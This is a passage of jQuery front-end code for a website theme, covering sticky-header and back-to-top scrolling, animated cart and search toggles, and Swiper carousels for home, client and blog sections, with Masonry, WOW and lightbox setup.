    });

    jQuery(".search-toggle").click(function(e) {
        jQuery(".search-form-container").toggle();
    });
    jQuery(".back-to-top").click(function(e) {
        var body = jQuery("html, body");
        body.stop().animate({ scrollTop: 0 }, "500", "swing", function() {});
    });

    jQuery(document).scroll(function(e) {
        var scrollHeight = jQuery(document).scrollTop();

        if (scrollHeight >= 350 && !jQuery("#header").hasClass("header-post-scroll")) {
            if (jQuery(window).width() > 767) {
                jQuery("#header").hide();
                $('body > .wrapper').css('padding-top', jQuery("#header").height() + 'px');
                jQuery("#header").addClass("header-post-scroll");
                jQuery("#header").slideDown();
            }
        }
        if (scrollHeight <= 10 && jQuery("#header").hasClass("header-post-scroll")) {
            if (jQuery(window).width() > 767) {
                jQuery("#header").removeClass("header-post-scroll");
                $('body > .wrapper').css('padding-top', 0);
            }
        }

        if (scrollHeight >= 400) {
            jQuery(".back-to-top").show();
        }
        if (scrollHeight <= 100) {
            jQuery(".back-to-top").hide();
        }

    });

    jQuery(".cart-button").click(function() {
        var $cart = jQuery(this).siblings(".cart-data-container").children(".cart-item-container");
        if (!$cart.hasClass("bounceInLeft")) {
            $cart.removeClass("bounceOutLeft");
            $cart.addClass("bounceInLeft");
            $cart.show();
        } else {
            $cart.removeClass("bounceInLeft");
            $cart.addClass("bounceOutLeft");
            setTimeout(function() {
                $cart.hide();
            }, 1E3);
        }
    });

    jQuery(".search-button").click(function() {
        var $search = jQuery(this).siblings(".bottom-search-form-container").children(".search-form-incont");
        if (!$search.hasClass("lightSpeedIn")) {
            jQuery(this).removeClass("fa-search");
            jQuery(this).addClass("fa-times");
            $search.removeClass("lightSpeedOut");
            $search.addClass("lightSpeedIn");
            $search.show();
        } else {
            $search.removeClass("lightSpeedIn");
            $search.addClass("lightSpeedOut");
            jQuery(this).removeClass("fa-times");
            jQuery(this).addClass("fa-search");
            setTimeout(function() {
                $search.hide();
            }, 1E3);
        }
    });



    /* slider */
    var slider = new Swiper('.home-slider', {
        nextButton: '.home-next',
        prevButton: '.home-prev',
        pagination: '.home-pagination',
        paginationClickable: true,
        preventClicks: false,
        effect: 'slide',
        grabCursor: true,
        autoplay: 4000,
        loop: true
    });
    /* slider */

    /* Clients */
    var swiper = new Swiper('.home-clients', {
        nextButton: '.client-next',
        prevButton: '.client-prev',
        slidesPerView: 4,
        spaceBetween: 10,
        autoplay: 3000,
        breakpoints: {
            1024: {
                slidesPerView: 3,
                spaceBetween: 10
            },
            768: {
                slidesPerView: 3,
                spaceBetween: 10
            },
            640: {
                slidesPerView: 2,
                spaceBetween: 10
            },
            480: {
                slidesPerView: 2,
                spaceBetween: 10
            }
        }
    });
    /* Clients */

    /* Clients */
    var swiper = new Swiper('.home-blog', {
        nextButton: '.blog-next',
        prevButton: '.blog-prev',
        slidesPerView: 3,
        spaceBetween: 10,
        autoplay: 2500,
        speed:1500,
        breakpoints: {
            1024: {
                slidesPerView: 3,
                spaceBetween: 10
            },
            768: {
                slidesPerView: 3,
                spaceBetween: 10
            },
            640: {
                slidesPerView: 2,
                spaceBetween: 10
            },
            480: {
                slidesPerView: 2,
                spaceBetween: 10
            }
        }
    });
    /* Clients */
    if($('.masonry-posts').length){
        var msnry = new Masonry( '.masonry-posts', {
          itemSelector: '.blog-post',
        });
    }

    new WOW().init();
    var lightbox = $('.home-works .lightbox_a').simpleLightbox();
});
